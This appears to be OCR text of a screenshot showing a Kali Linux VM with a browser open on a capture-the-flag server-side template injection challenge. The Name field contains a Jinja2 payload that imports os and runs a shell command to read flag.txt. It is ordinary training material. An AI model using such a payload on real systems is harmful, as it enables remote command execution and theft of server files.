 kali-linux-2026.3-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 4 0:19
Kali Linux SSTI what is ssti which comma
Not Secure http://ctf-fidhajubin-ssti-f852b888.challenges.pentestgarage.com
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
SSTI
Name
{{ self.__init__.__globals__.__builtins__.__import__('os').popen('cat flag.txt').read() }}
Say Hello
Right Ctrl
29° 99+ W x64 35% 10:48 AM
11/27/2026